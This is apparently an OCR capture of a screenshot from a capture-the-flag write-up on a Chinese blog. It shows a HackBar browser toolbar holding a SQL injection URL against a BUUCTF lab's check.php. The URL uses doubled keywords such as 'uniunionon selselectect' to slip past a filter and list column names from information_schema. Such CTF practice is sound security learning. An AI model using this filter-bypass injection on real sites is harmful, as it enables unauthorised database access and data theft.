 PAY YOUR BILLS,
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 22！
Your password is 'id,username,password'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://610ae81d-84cb-4d1c-a813-b79ba0f54e85.node4.buuoj.cn/check.php?username=1' uniunionon selselectect 11,22,group_concat(column_name) frfromom infoorrmation_schema.columns whwhereere
table_name='b4bsql'--+&password=1
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/m0_55854679